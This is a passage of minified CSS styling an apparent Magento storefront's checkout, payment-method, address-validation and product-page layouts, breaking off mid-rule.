(min-width:640px){.awafptcuk-hidden\@s{display:none !important}}@media (min-width:960px){.awafptcuk-hidden\@m{display:none !important}}@media (min-width:1200px){.awafptcuk-hidden\@l{display:none !important}}@media (min-width:1600px){.awafptcuk-hidden\@xl{display:none !important}}@media (max-width:639px){.awafptcuk-visible\@s{display:none !important}}@media (max-width:959px){.awafptcuk-visible\@m{display:none !important}}@media (max-width:1199px){.awafptcuk-visible\@l{display:none !important}}@media (max-width:1599px){.awafptcuk-visible\@xl{display:none !important}}.awafptcuk-invisible{visibility:hidden !important}.awafptcuk-visible-toggle:not(:hover):not(.awafptcuk-hover) .awafptcuk-hidden-hover:not(:focus){position:absolute !important;width:0 !important;height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden !important}.awafptcuk-visible-toggle:not(:hover):not(.awafptcuk-hover) .awafptcuk-invisible-hover:not(:focus){opacity:0 !important}@media (pointer:coarse){.awafptcuk-hidden-touch{display:none !important}}.awafptcuk-hidden-notouch{display:none !important}@media (pointer:coarse){.awafptcuk-hidden-notouch{display:block !important}}.awafptcuk-light .awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{border-left-color:rgba(255,255,255,.2)}.awafptcuk-light .awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{border-top-color:rgba(255,255,255,.2)}.awafptcuk-light .awafptcuk-slidenav{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-slidenav:hover,.awafptcuk-light .awafptcuk-slidenav:focus{color:rgba(255,255,255,.95)}.awafptcuk-light .awafptcuk-slidenav:active{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-dotnav>*>*{background-color:rgba(255,255,255,.5)}.awafptcuk-light .awafptcuk-dotnav>*>:hover,.awafptcuk-light .awafptcuk-dotnav>*>:focus{background-color:rgba(255,255,255,.9)}.awafptcuk-light .awafptcuk-dotnav>*>:active{background-color:rgba(255,255,255,.5)}.awafptcuk-light .awafptcuk-dotnav>.awafptcuk-active>*{background-color:rgba(255,255,255,.9)}.awafptcuk-light .awafptcuk-logo{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-logo:hover,.awafptcuk-light .awafptcuk-logo:focus{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-logo>:not(.awafptcuk-logo-inverse):not(:only-of-type){display:none}.awafptcuk-light .awafptcuk-logo-inverse{display:inline}@media only screen and (min-width:960px){.aw-afptc__main-popup .modal-inner-wrap{max-width:825px}}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}#address-validation{padding-bottom:32px}.checkout-suggested-addresses>p{margin-top:1rem}.checkout-suggested-addresses .suggested-address{padding:10px;line-height:30px;border:1px solid transparent;cursor:pointer}.checkout-suggested-addresses .suggested-address label{cursor:pointer}.checkout-suggested-addresses .suggested-address.selected-address{background:#f5f5f5;border:1px solid #ccc}.checkout-suggested-addresses .suggested-address .suggested-address-details{padding:0 0 0 22px;cursor:pointer}.checkout-suggested-addresses .suggested-address .suggested-address-diff{background-color:#ff0}body[class*=page-layout-admin] .page-create-order button[data-index=validateAddressButton]{margin-top:1.5rem}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset{border:0}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset>.legend{padding:0 0 10px;border-bottom:1px solid #c6c6c6;width:100%;box-sizing:border-box}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset>.legend span{font-size:2.2rem;font-weight:300}body[class*=page-layout-admin] #tj-suggested-addresses .checkout-suggested-addresses .suggested-address input[type=radio]{margin-right:5px;vertical-align:1px}.am-checkout #address-validation{padding-bottom:0}.aw-onestep #address-validation .step-title{display:none}.aw-onestep .checkout-suggested-addresses label:before{margin-top:0 !important;margin-left:14px !important}.aw-onestep .checkout-suggested-addresses .suggested-address-details{padding-left:14px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}.onestepcheckout-index-index .stripe-icon-container img{display:inline-block !important}.onestepcheckout-index-index .stripe-icon-container.right{top:-.15em !important}.onestepcheckout-index-index .stripe-icon-container img.stripe-icon{top:.2rem !important}.onestepcheckout-index-index .stripe-payments-brand{margin-left:-49px !important}.onestepcheckout-index-index .payment-method.stripe-payments._active .stripe-payments-card-form{overflow:inherit}.onestepcheckout-index-index .payment-method.stripe-payments .stripe-payments-card-form{overflow:hidden}.onestepcheckout-index-index #payment_form_anet_creditcard input[type=number]{-moz-appearance:textfield}@font-face{font-family:'aw-osc_icons-font';src:url('../Aheadworks_OneStepCheckout/css/icons-font/fonts/aw-osc_icons-font.woff2') format('woff2'),url('../Aheadworks_OneStepCheckout/css/icons-font/fonts/aw-osc_icons-font.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.rwauthorizecim-applepay-container-product{display:inline-block}.rwauthorizecim-applepay-container-product .rwauthorizecim-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.rwauthorizecim-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;max-width:400px;min-height:40px;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% 60%;background-repeat:no-repeat;background-color:#000;background-position:50% 50%;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.actions-toolbar .rwauthorizecim-apple-pay-button{width:100%;padding:20px 0}.actions-toolbar .rwauthorizecim-apple-pay-button span{display:none}.rw-save-cc{margin-bottom:20px}.rootways_authorizecim_option_hosted_iframe_wrapper.disabled,.rootways_authorizecim_option_hosted_iframe_wrapper.agreement_missed,.rootways_authorizecim_option_visa_iframe_wrapper.disabled,.rootways_authorizecim_option_visa_iframe_wrapper.agreement_missed,.rootways_authorizecim_option_applepay_iframe_wrapper.disabled,.rootways_authorizecim_option_applepay_iframe_wrapper.agreement_missed{opacity:.5;cursor:default;pointer-events:none}#rootways_authorizecim_option_visa_wrapper .payment-method-title label span,#rootways_authorizecim_option_wrapper .ccLogoHide .credit-card-types{display:none}#rootways_authorizecim_option_visa_wrapper .payment-method-title label img{display:inline-block;vertical-align:middle}#rootways_authorizecim_option_visa_wrapper .payment-method-title input{vertical-align:middle}#rootways_authorizecim_option_wrapper{position:relative}#rootways_authorizecim_option_wrapper .top_cc_type{position:absolute;right:0;top:10px}#rootways_authorizecim_option_wrapper .top_cc_type span._active{filter:grayscale(0);opacity:1;transition:.3s all linear}#rootways_authorizecim_option_wrapper .top_cc_type span._inactive{transition:.3s all linear;opacity:.5}#rootways_authorizecim_option_wrapper .top_cc_type span{filter:grayscale(1);opacity:1;transition:.3s all linear}@media (max-width:1023px){#rootways_authorizecim_option_wrapper .top_cc_type{position:relative}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 16px 8px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 8px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.storecredit .block,.amazon-addresses .amazon-address,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.magento-payments-review-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.storecredit .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.magento-payments-review-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.storecredit .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.magento-payments-review-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.magento-payments-review-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:56px}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.amazon-addresses:before,.amazon-addresses:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after{content:'';display:table}.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.amazon-addresses:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 4px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-24px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'my-pillow-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:8px 16px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{line-height:24px;padding:0}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.magento-payments-review-discount .block>.title{border:0;padding:0 0 16px}.abs-discount-block-desktop .block>.title strong,.magento-payments-review-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.magento-payments-review-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.magento-payments-review-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:48px;margin-bottom:40px}h2{font-size:42px}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f0f0f0;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.shipping-address-modal .modal-inner-wrap,.billing-address-modal .modal-inner-wrap{min-height:620px;width:700px}.shipping-address-modal .modal-inner-wrap .modal-popup .modal-title,.billing-address-modal .modal-inner-wrap .modal-popup .modal-title{border:none}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner{max-height:438px}.address-loading-mask{top:115px}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #ccc}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #ccc}.magento-payments-review-discount .block{margin-bottom:12px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:16px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.aw-afptc__promo-offer-link{float:right;margin-left:16px}.aw-afptc__desc-text{display:none}.aw-afptc__promo-products .actions .actions-primary .action{max-width:350px}.aw-afptc__promo-popup{width:360px}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;-ms-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.page-promo .fieldset>.field{justify-content:center}.page-promo .fieldset>.field .control{padding:0 24px 0 8px}.pagebuilder-product-tile-content{padding:20px;font-size:18px}.pagebuilder-product-tile-label{display:inline-block}.pagebuilder-product-tile-badge{position:absolute;top:20px;right:20px;width:100px;height:100px;font-size:18px}.pagebuilder-product-tile-badge-free-shipping span:nth-child(2),.pagebuilder-product-tile-badge-new-product span:nth-child(2){font-size:14px;font-weight:700}.pagebuilder-product-tile-badge-sale span:nth-child(2){font-size:24px}.pagebuilder-product-tile-badge-sale span:nth-child(2):after{content:'%'}.pagebuilder-product-tile-badge-sale span:nth-child(3){font-size:.8rem;text-transform:none}.pagebuilder-product-tile-name,.pagebuilder-product-tile-description{max-width:calc(100% - 90px)}.pagebuilder-product-tile-name{margin-top:16px;font-size:24px}.pagebuilder-product-tile .regular-price,.pagebuilder-product-tile .promo-price{font-size:48px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products{width:50%}.cart-flyout .minicart-items .product-image-container .product-image-photo{max-height:unset}.block-category-event.block:last-child{margin-bottom:32px;padding:16px 0 32px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.cart.main.actions{margin-left:16px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:133.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:32px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 16px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#000;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#0057b7}.opc-progress-bar-item._complete>span:after{font-family:'my-pillow-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#0057b7;border-color:#0057b7}.opc-progress-bar-item._active>span{color:#000;font-weight:600}.opc-progress-bar-item._active>span:before{background:#0057b7;border-color:#0057b7}.opc-progress-bar-item._active>span:after{border-color:#0057b7;content:'\e610';font-family:'my-pillow-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:66.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:66.66666667%;text-align:right}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:24px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:16px 32px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:16px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:24px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 4px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{color:#666;font-weight:400}.page-product-giftcard .product-add-form 